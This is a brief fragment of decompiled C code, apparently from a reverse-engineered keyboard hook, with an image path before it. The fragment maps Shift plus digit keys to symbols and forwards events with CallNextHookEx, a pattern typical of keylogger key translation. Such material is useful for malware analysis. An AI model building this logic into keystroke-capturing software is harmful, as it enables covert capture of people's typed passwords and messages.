 if ( GetAsyncKeyState(16) )
{
switch ( v4 )
{
case '0':
v5 = L")";
goto LABEL_103;
case '1':
v5 = L"!";
goto LABEL_103;
case '2':
v5 = L"@";
goto LABEL_103;
case '3':
v5 = L"#";
goto LABEL_103;
case '4':
v5 = L"$";
goto LABEL_103;
case '5':
v5 = L"%";
goto LABEL_103;
case '6':
v5 = L"^";
goto LABEL_103;
case '7':
v5 = L"&";
goto LABEL_103;
case '8':
v5 = (WCHAR *)&word_414A58;
goto LABEL_103;
case '9':
v5 = L"(";
goto LABEL_103;
default:
return CallNextHookEx(0, v3, wParam, (LPARAM)lParam);
}
return CallNextHookEx(0, v3, wParam, (LPARAM)lParam);
}